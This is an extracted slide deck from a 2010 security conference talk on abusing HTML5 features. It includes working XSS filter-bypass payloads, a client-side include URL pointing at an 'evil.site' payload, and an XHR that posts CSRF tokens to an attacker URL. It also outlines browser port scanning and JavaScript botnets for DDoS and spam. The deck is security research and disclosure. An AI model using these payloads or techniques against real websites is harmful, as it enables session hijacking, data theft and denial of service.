

#### Attacking with HTML5

Lavakumar Kuppan

#### Who am I?

- Web Security Researcher
- 1/2 of Attack and Defense Labs, [www.andlabs.org](http://www.andlabs.org/)
- Penetration Tester @ really big bank
- Author of Imposter & Shell of the Future
- •• Likes HTML5



#### **Disclaimer:**

*Views expressed in this talk are my own and does not necessarily reflect those of my employer*



#### What to Expect?

- Introduction to HTML5
- •Attacking 'HTML4' websites with HTML5
- Network Reconnaissance with HTML5
- HTML5 Botnets
- Tool Releases:
	- –— Ravan – JavaScript Distributed Password Cracker
	- – $-$  JSRecon – HTML5 based JavaScript port/network scanner



## **Let's talk HTML5**

#### What is HTML5

- Next major version of HTML
- •Adds new tags, event handlers to HTML
- •Adds new APIs to call from JavaScript
- Native support for features currently provided by plug‐ins like Flash/Silverlight/Java



#### There is some HTML5 in all of us

- HTML5 is already here
- Many features supported by latest versions of FireFox, Chrome, Safari and Opera.
- IE is slowly getting there with IE9 Beta
- Unless you are trying very hard, you most definitely would have some HTML5 in you(r machine)



### Is HTML5 hopelessly insecur e ?

- Short answer ‐ NO.
- • Long answer
	- $-$  Security has been a major consideration in the design of the specification
	- – $-$  But it is incredibly hard to add features in any technology without increasing the possibility of abuse

This talk is about the abuse of some of HTML5's features



#### HTML5 Features featured in this talk

- New Tags and Attributes
- Cross Origin Requests
- Drag‐n‐Drop API
- Application Cache
- WebSockets
- WebWorkers



## **Cross‐site Scripting via HTML5**

#### Black‐list XSS filters

- Filters are <sup>a</sup> popular way to prevent XSS attacks when encoding is not possible ‐ accepting rich content from users
- White‐list filters like AntiSamy exist for this reason
- •But developers like developing…..custom filters
- Almost all these filters are black‐list based
- Ofcourse we know that black-list filters fail
- But 'we' are only about 0.1 % of the web community



## Bypassing Black‐list filters with HTML5 ‐ 1

- •• Filter blocks tags like '<script', '<img' etc  $\odot$
- HTML5 introduces new tags that can execute scripts  $\odot$
- New tags == bypass outdated black-lists  $\odot$

#### Eg:

<video onerror="javascript:alert(1)"><source> <audio onerror="javascript:alert(1)"><source>



## Bypassing Black‐list filters with HTML5 ‐ 2

- Filter blocks '<' and '>', so tags cannot be injected  $\odot$
- But user input is being injected inside an elements's attribute  $\mathbb{O}% _{k}(G)$
- Filter also blocks event attributes like onerror, onload etc  $\odot$
- HTML5 adds new event attributes  $\rightarrow$  filter bypass  $\odot$ Eg:

<form id=test onforminput=alert(1)> <input> </form> <button form=test onformchange=alert(2)>X



ATTACK & DEFENSE

## Bypassing Black‐list filters with HTML5 ‐ 3

- Similar to case -2
- But filter is blocking event attributes with regex  $'$ on $\wedge w+='.$
- This blocks the HTML5 attributes shown earlier  $\odot$
- HTML5's 'formaction' event attribute can bypass this filter  $\odot$

#### Eg:

<form id="test" /><button form="test" formaction="javascript:alert(1)">X

## Self-triggering XSS exploits with HTML5

- A common XSS occurrence is injection inside some attribute of INPUT tags.
- Current techniques require user interaction to trigger this XSS
- <input type="text" value="‐>Injecting here" onmouseover="alert('Injected val')">
- HTML5 turns this in to self‐triggering XSS <input type="text" value="‐‐>Injecting here" onfocus="alert('Injected value')" autofocus>

ATTACK & DEFENSE

#### HTML5 Security CheatSheet

- Updated list of all HTML5 XSS vectors
- •Maintained by Mario Heiderich
- •All vectors discussed so far are from this list

Front end : <u><http://heideri.ch/jso/#html5></u>

Back end: <http://code.google.com/p/html5security/>



#### Demo



## **Reverse Web Shells with COR**

#### Cross Origin Request (COR)

- • Originally Ajax calls were subject to Same Origin **Policy**
- Site A cannot make XMLHttpRequests to Site B
- HTML5 makes it possible to make these cross domain calls
- Site A can now make XMLHttpRequests to Site B as long as Site B allows it.
- Response from Site B should include <sup>a</sup> header: Access‐Control‐Allow‐Origin: Site A

#### Reverse Web Shell

- This feature can be abused to set up <sup>a</sup> Reverse Web Shell
- Say **vuln.site** is vulnerable to XSS and an attacker injects his payload in the victim's browser
- This payload can now make cross domain calls to **attacker.site** and read the response
- This sets up <sup>a</sup> communication channel between the attacker and victim
- ATTACK & DEFENSE • Attacker can access **vuln.site** from victim's browser by using this channel

#### HTML5 Advantage

- This attack was possible even without HTML5
- Tools like XSS Shell and XSS Proxy implemented them
- • But they relied on hacks for cross domain communication
- This made them less reliable with poor performance
- • HTML5, with native support for cross domain communication takes this attack to whole another level



#### Shell of the Future

- Tool to automate the process of creating and accessing <sup>a</sup> Reverse Web Shell
- Tunnels the attacker's HTTP traffic over COR from the victim's browser
- Attacker can browse the victim's session from his browser.
- Can get around Session Hijacking countermeasure like Http‐Only and IP Address–Session ID binding
- Comes loaded with two default JavaScript exploits
- •Supports HTTPS website as well

ATTACK & DEFENSE

#### Shell of the Future's Architecture



#### Demo



# **Clickjacking with HTML5**

## Text‐field Injection using Drag and Drop API

- Filling forms across domains is usually difficult in Clickjacking attacks
- HTML5's Drag and Drop API makes this easy
- Attacker convinces the victim to perform <sup>a</sup> Drag and Drop operation
- A simple game can be convincing here
- By using frame overlays, this action can fill forms across domains
- Introduced by Paul Stone at BlackHat Europe 2010

ATTACK & DEFENSE

#### How it works

- Attacker.site would contain and element like this:
	- <div draggable="true" ondragstart="event.dataTransfer.setData('text/plain', '**Evil data**')"><h3>DRAG ME!!</h3></div>
- When the victim starts dragging this, the event's data value is set to 'Evil Data'
- Victim drops the element on to an text field inside an invisible iframe
- That field is populated with the value 'Evil Data'.

ATTACK & DEFENSE

#### IFRAME Sandboxing

- HTML5 adds Sandbox attribute to the IFRAME tag
- Can be used to disable JavaScript in the Iframe.
- • Many websites rely solely on frame busting for Clickjacking protection
- If such sites are included inside an Sandboxed Iframe, frame busting is disabled

<iframe src="http://www.victim.site" sandbox></iframe>



#### Demo



# **HTML5 Cache Poisoning**

## Poisoning HTML5 Application Cache

- Application Cache has longer life than regular cache
- Must be deleted explicitly in Firefox but it asks for user approval before setting this cache
- Chrome and Safari do not ask for user approval but deleting regular cache also deletes this cache
- For a regular cache, refreshing the page would update it but Application Cache would still retain the poisoned content
- •Imposter has <sup>a</sup> module to poison Application Cache

ATTACK & DEFENSE

#### Demo



## **Client‐side RFI**

#### Client‐side File Includes

•**•** Have you seen URLs like these:

http://www.example.com/#index.php

#### •• Inside the page:

<html><br/>>body><script>

x = new XMLHttpRequest();

x.open("GET",location.hash.substring(1));

x.onreadystatechange=function(){if(x.readyState==4){

document.getElementById("main").innerHTML=x.responseText;}}

x.send();

</script>

<div id="main"></div>

</body></html>

#### The Cross Origin Request effect

- This design though flawed was difficult to exploit earlier
- Introducing Cross Origin Requests http://example.com/#http://evil.site/payload.php
- Contents of 'payload.php' will be included as HTML within <div id="main"></div>
- New type of XSS!!
- Discovered by Matt Austin on touch.facebook.com and <sup>a</sup> bunch of other sites

#### XMLHttpRequest as a sink

- COR makes XMLHttpRequest as <sup>a</sup> dangerous DOM based XSS sink
- Responses of XHR are consumed in many websites in different ways.

Eg: JSON, XML HTML

- Since this data is supposed to be from same domain they are usually not validated
- Huge potential for XSS vulnerabilities



#### Demo



## **Cross‐site Posting**

#### Reverse of Client‐side RFI

- Here the focus is not on the response of XHR
- But instead it is the request that matters
- Sites send <sup>a</sup> lot of sensitive data to the server using XHR
- If the URL of the XHR is made to point to the attacker's website, then this data is sent to attacker's server

```
x.send("a=1&b=2&csrf-token=k34wo9s3l");<br>ATTACK&DEFENSE
Eg: x = new XMLHttpRequest();
    x.open("POST",location.hash.substring(1));
```
## **Network Reconnaissance**

#### Port Scanning

- • COR and WebSockets can be used for performing reliable port scans
- The time it takes to change its readystate status indicates the status of the port it is connecting to
	- $-$  XHR  $\rightarrow$  depends on time spent in ReadyState 1
	- $-$  WebSockets  $\rightarrow$  depends on time spent in ReadyState 0
- Possible to identify open, closed and filtered ports
- Scans are subject to the port blocking employed in all popular browser

#### Application‐level scanning

- These are application‐level not socket‐level scans
- • The port behavior would depend on the application running on it. Types of applications:
	- **Close on connect:** Application terminates the connection once connection is established due to protocol mismatch.
	- **Respond & close on connect:** Similar to type‐1 but sends some default response before closing connection
	- **Open with no response:** Application keeps the connection open expecting more data or data that would match its protocol specification.
	- **Open with response:** Similar to type‐3 but sends some default response on connection, like <sup>a</sup> banner or welcome message

ATTACK & DEFENSE

#### ReadyState time – Port Status mapping

#### Behavior based on port status:



#### Behavior based on application type:





#### Network Scanning

- Use the port scanning technique to perform horizontal scans of the network
- Fact that we can detect closed ports makes this ideal
- Scan for port 445, it is usually allowed through personal firewall
	- Windows 7  $\rightarrow$  application type-1  $\rightarrow$  easily detected
	- Windows XP  $\rightarrow$  application type-3  $\rightarrow$  cannot be detected
- ATTACK & DEFENSE • If port 3389 is also allowed across firewalls but can only be detected if this port is closed on the system (application type ‐3)

#### Guessing user's Private IP

- Step 1: Identify the user's subnet
	- Most home users are on the 192.168.x.x subnet and the router is 192.168.x.1
	- $-$  Scanning for port 80 from 192.168.0.1 to 192.168.255.1  $\,$ identifies the user's subnet
- Step 2: Identify the user's IP address
	- Scan the subnet for a port filtered by personal firewalls – Eg: 601337
	- ATTACK & DEFENSE. – The only system that would respond is the user's system, the request does not get filtered by the firewall as it was generated within the same machine

#### **JSRecon**

- Its an online tool to perform port and network scans
- •Uses the techniques discussed earlier
- •<http://www.andlabs.org/tools/jsrecon.html>
- •DEMO



## **HTML5 Botnets**

#### HTML5 WebWorkers

- WebWorkers are background JavaScript threads
- Any website can now start <sup>a</sup> background JS thread and run it for as long as the page is active
- Long running JS code used to hang the UI
- WebWorker solves this problem
- •Result:

Can perform resource intensive operations for extended periods with JavaScript without affecting the user's browsing experience – read as 'without user's knowledge'

ATTACK & DEFENSE

#### Why JavaScript?

- Botnets are attacker's version of distributed computing, made of large number of nodes executing the attacker's code
- JavaScript is the easiest form of code to execute in anybody's system
- We all execute thousands of lines of untrustedJavaScript code in our browsers everyday during our casual browsing sessions
- Platform & OS neutral– One language to rule them all
- •**•** Billions of potential nodes (web users)

ATTACK & DEFENSE

#### Building a botnet

- There are two phases involved in building <sup>a</sup> botnet
- $\bullet$  Phases:
	- $-$  Reaching out to victims
	- $-$  Extending execution lifetime

#### Reaching out to victims

- Email spam
- •Trending topics on Twitter
- Persistent XSS on popular websites, forums etc
- Search Engine Poisoning
- •Compromised websites

The sole cause of all human misery is the inability of people to sit quietly in their rooms ‐ **Blaise Pascal**

The sole cause of all browser attacks is the inability of people to leave <sup>a</sup> link unclicked ‐ **Internet version**

#### Extending execution lifetime

- Combination of Clickjacking and Tabnabbing
- •Clickjacking to send the user to <sup>a</sup> new tab
- Tabnabbing to disguise our tab as <sup>a</sup> regular website like Google or Youtube
- An average user has more than <sup>a</sup> handful of tabs open, our tab could be open for <sup>a</sup> long time
- Site wide XSS techniques can also be used



#### Botnet created, what do we do with them?

We are restricted by the browser's sandbox, what could we possibly do?

Here are <sup>a</sup> few things that can be done:

- DDoS attacks
- •Email Spam
- •Distributed password cracking



#### DDoS Attacks

- • Application‐level DDoS can bring down even huge sites
- Pick a process intensive request and make it <sup>a</sup> few thousand times

Eg: <http://target.site.com/search.php?product=%>

- HTML5's COR can make GET requests to any website
- •• I clocked 10,000 COR requests/minute on my laptop
- •• 600 nodes  $\rightarrow$  100,000 requests/sec  $\rightarrow$  site DoSed?
- •6000 nodes?? 60000 nodes???

#### Email Spam

- Primarily sent using open relay mail servers
- Web equivalent of open relay mail servers:

#### **http://example.com/feedback.html**

<form method="GET" action="feedback.php"> <input type="hidden" name="to" value="fb@example.com" /> From: <input type="text" name="from" value=""/> Subject: <input type="text" name="subject" value=""/> Comment: <input type="text" name="comment" value=""/></form>

#### **http://example.com/feedback.php**

ATTACK & DEFENSE <?php mail(\$\_GET['to'],\$\_GET[''subject], \$\_GET['comment'], "From:". \$\_GET['from']); ?>

•

#### Spam through COR

- If the form is submitted over GET then COR has no problems
- If the form is submitted over POST then it is not possible
- JSP applications can still be affected using HTTP Parameter Pollution
- This attack is possible even without COR <img src="http://example.com/feedback.php?...."
- But COR is the only option from within WebWorkers

ATTACK & DEFENSE

#### Distributed Password Cracking

- JavaScript is generally not considered to be <sup>a</sup> good platform for password cracking
- But JavaScript engines are becoming faster everyday
- How fast? it was possible to create 100000 MD5 hashes/second in JavaScript on an I5, 4GB system
- This is still 100‐115 times slower than native code's performance on same machine
- ~110 nodes running JS code == 1 running native code
- ATTACK & DEFENSE • What JavaScript lacks in performance, it more than makes up in volume

#### Ravan – Distributed JS Computing System

- System for legitimate use of password cracking with **JavaScript**
- Users are asked for permission before starting cracking process in their browser
- Divides the cracking process in to slots and allots them to individual workers
- The entire process is managed by the master, the hash submitters browser
- Supports Salted MD5 and SHA hashes
- •DEMO

**Black Hat Abu Dhabi 2010 57**

ATTACK & DEFENSE

